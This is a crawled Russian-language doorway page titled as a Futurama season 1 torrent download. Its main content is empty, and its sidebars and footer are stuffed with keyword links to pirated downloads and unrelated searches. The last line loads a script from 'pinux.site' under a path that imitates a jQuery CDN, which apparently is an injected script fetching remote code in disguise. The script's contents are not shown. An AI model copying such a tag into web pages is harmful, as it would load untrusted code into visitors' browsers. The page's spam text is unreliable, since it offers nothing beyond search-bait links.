

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oohaethiv.startupproductmanager.com/r5ifod-futurama-1-sezon-skachat-cherez-torrent.html
body_size: 1882
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Футурама 1 сезон скачать через торрент - oohaethiv.startupproductmanager.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oohaethiv.startupproductmanager.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Футурама 1 сезон скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r5ifod-igry-dlya-pk-draki.html">Игры для пк драки</a></li>
                                <li><a href="r5ifod-pesnya-talkova-ya-vernus-skachat-besplatno.html">Песня талькова я вернусь скачать бесплатно</a></li>
                                <li><a href="r5ifod-programma-dlya-obrabotki-zvuka-s-diktofona.html">Программа для обработки звука с диктофона</a></li>
                                <li><a href="r5ifod-skachat-karty-dlya-ks-1-6-tyurma.html">Скачать карты для кс 1 6 тюрьма</a></li>
                                <li><a href="r5ifod-karty-dlya-gang-beasts.html">Карты для gang beasts</a></li>
                                <li><a href="r5ifod-skachat-vladimirskiy-central-krug-minus.html">Скачать владимирский централ круг минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-krov-elfov-fb2-skachat.html">Кровь эльфов fb2 скачать</a></li>
                                            <li><a href="r5ifod-vtulka-gost-1050-88.html">Втулка гост 1050 88</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-poletim-poedem-raspisanie-poezdov.html">Полетим поедем расписание поездов</a></li>
                                            <li><a href="r5ifod-karty-dengi-dva-stvola-skachat-torrent-mp4.html">Карты деньги два ствола скачать торрент mp4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kak-dobavit-kartu-v-sberbank-onlayn-prilozhenie.html">Как добавить карту в сбербанк онлайн приложение</a></li>
                                            <li><a href="r5ifod-007-koordinaty-skayfoll-skachat-torrent-film.html">007 координаты скайфолл скачать торрент фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r5ifod-kakie-knigi-pokupat-malysham.html">Какие книги покупать малышам</a></li>
                                            <li><a href="r5ifod-raspisanie-dvizheniya-tramvaya-12-v-nizhnem-tagile.html">Расписание движения трамвая 12 в нижнем тагиле</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
